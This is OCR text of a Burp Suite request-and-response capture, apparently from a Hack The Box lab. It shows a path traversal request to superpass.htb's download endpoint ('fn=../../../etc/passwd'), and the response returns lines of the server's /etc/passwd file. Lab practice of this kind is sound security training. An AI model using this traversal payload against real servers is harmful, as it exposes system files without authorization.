 Send
Cancel
Target: http://superpass.htb
HTTP/
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download?fn=../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Aug 2023 07:02:44 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin